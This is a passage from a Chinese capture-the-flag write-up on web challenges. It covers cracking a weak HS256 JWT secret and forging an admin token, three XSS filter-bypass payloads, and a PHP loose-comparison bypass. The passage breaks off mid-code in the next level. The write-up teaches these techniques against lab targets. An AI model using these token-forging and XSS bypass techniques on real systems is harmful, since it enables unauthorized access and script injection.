
拿去解密发现为HS256加密

需要知道密钥,那么盲猜弱密码,使用c-jwt-cracker进行爆破

得到密钥1234,那么修改好数据重新访问

这里我使用postman进行访问,也可以抓包增加JWT头进行访问
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0aW1lIjoiMjAxOSIsIm5hbWUiOiJhZG1pbiJ9.WInN2vLaV6NMMsfu-6-foUOZ8trV9Ll2RsZ_gGd8Idk

访问得到flag

babyxss
<script>
function check(input)input = input.replace(/alert/,'');return '<script>console.log("'+input+'");</script>';
</script>
发现存在过滤字符alert,会将字符置空,那么直接双写绕过,还有绕过技巧:
</script><script>alalertert(1)</script>
</script><svg/onload=setTimeout('ale'+'rt(1)',0)>
</script><script>eval(String.fromCharCode(97,108,101,114,116,40,49,41))</script>

Baby_PHP_Black_Magic_Enlightenment
给出了源码:
<?php
echo "PHP is the best Language <br/>";
echo "Have you ever heard about PHP Black Magic<br/>";
error_reporting(0);
$temp = $_GET['password'];
is_numeric($temp)?die("no way"):NULL;
if($temp>9999)
echo file_get_contents('./2.php');
echo "How's that possible";
highlight_file(__FILE__);
//Art is long, but life is short. So I use PHP.
//I think It`s So useful that DiaoRen Said;
//why not they use their vps !!!
//BBTZ le jiarenmen
?>
发现判断is_numeric($temp)和$temp>9999,要是temp不是数字但是大于9999,很明显弱比较
?password=10000a

得到baby_magic.php,进入下一关
<?php
error_reporting(0);
$flag=getenv('flag');
if (isset($_GET['user']) and isset($_GET['pass']))
if ($_GET['user'] == $_GET['pass'])
echo 'no no no no way for you to do so.';
else if (